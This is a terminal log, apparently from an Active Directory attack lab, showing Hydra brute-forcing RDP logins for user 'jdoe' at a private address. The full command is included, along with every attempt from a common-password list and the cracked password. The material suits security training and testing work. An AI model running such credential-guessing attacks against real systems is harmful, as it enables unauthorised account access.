 ┌──(kali㉿kali)-[~/ADAttackSimulation/EXPLOIT]
└─$ hydra -l jdoe -P bestwordlistever.txt 192.168.10.5 rdp -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secre
t service organizations, or for illegal purposes (this is non-binding, these *** ignore laws an
d ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-14 05:17:22
[WARNING] rdp servers often don't like many connections, use -t 1 or -t 4 to reduce the number
of parallel connections and -W 1 or -W 3 to wait between connection to allow the server to reco
ver
[INFO] Reduced number of tasks to 4 (rdp does not like many parallel connections)
[WARNING] the rdp module is experimental. Please test, report - and if possible, fix.
[DATA] max 4 tasks per 1 server, overall 4 tasks, 21 login tries (l:1/p:21), ~6 tries per task
[DATA] attacking rdp://192.168.10.5:3389/
[ATTEMPT] target 192.168.10.5 - login "jdoe" - pass "123456" - 1 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.10.5 - login "jdoe" - pass "12345" - 2 of 21 [child 1] (0/0)
[ATTEMPT] target 192.168.10.5 - login "jdoe" - pass "123456789" - 3 of 21 [child 2] (0/0)
[ATTEMPT] target 192.168.10.5 - login "jdoe" - pass "password" - 4 of 21 [child 3] (0/0)
[ATTEMPT] target 192.168.10.5 - login "jdoe" - pass "iloveyou" - 5 of 21 [child 1] (0/0)
[ATTEMPT] target 192.168.10.5 - login "jdoe" - pass "princess" - 6 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.10.5 - login "jdoe" - pass "1234567" - 7 of 21 [child 2] (0/0)
[ATTEMPT] target 192.168.10.5 - login "jdoe" - pass "rockyou" - 8 of 21 [child 3] (0/0)
[ATTEMPT] target 192.168.10.5 - login "jdoe" - pass "12345678" - 9 of 21 [child 1] (0/0)
[ATTEMPT] target 192.168.10.5 - login "jdoe" - pass "abc123" - 10 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.10.5 - login "jdoe" - pass "nicole" - 11 of 21 [child 3] (0/0)
[ATTEMPT] target 192.168.10.5 - login "jdoe" - pass "daniel" - 12 of 21 [child 2] (0/0)
[ATTEMPT] target 192.168.10.5 - login "jdoe" - pass "babygirl" - 13 of 21 [child 1] (0/0)
[ATTEMPT] target 192.168.10.5 - login "jdoe" - pass "monkey" - 14 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.10.5 - login "jdoe" - pass "lovely" - 15 of 21 [child 3] (0/0)
[ATTEMPT] target 192.168.10.5 - login "jdoe" - pass "jessica" - 16 of 21 [child 2] (0/0)
[ATTEMPT] target 192.168.10.5 - login "jdoe" - pass "654321" - 17 of 21 [child 0] (0/0)
[ATTEMPT] target 192.168.10.5 - login "jdoe" - pass "michael" - 18 of 21 [child 1] (0/0)
[ATTEMPT] target 192.168.10.5 - login "jdoe" - pass "ashley" - 19 of 21 [child 2] (0/0)
[ATTEMPT] target 192.168.10.5 - login "jdoe" - pass "qwerty" - 20 of 21 [child 3] (0/0)
[ATTEMPT] target 192.168.10.5 - login "jdoe" - pass "password123!" - 21 of 21 [child 1] (0/0)
[3389][rdp] host: 192.168.10.5   login: jdoe   password: password123!
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-14 05:17:30